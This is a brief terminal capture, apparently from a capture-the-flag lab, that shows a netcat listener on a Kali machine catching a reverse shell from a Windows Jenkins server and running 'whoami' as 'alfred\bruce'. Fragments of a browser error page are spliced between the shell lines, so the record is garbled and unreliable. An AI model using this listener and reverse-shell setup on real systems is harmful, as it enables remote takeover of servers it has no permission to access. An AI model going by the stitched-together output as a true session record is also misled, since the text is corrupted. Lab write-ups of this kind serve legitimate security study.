 ┌──(kali㉿kali)-[~/30-days/Day_6]
└─$ nc -nvlp 8044
listening on [any] 8044 ...
connect to [10.8.45.125] from (UNKNOWN) [10.10.153.195] 49211
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
having t
We can't connect to the server a
C:\Program Files (x86)\Jenkins>whoami
whoami
If you entered the right address, you
alfred\bruce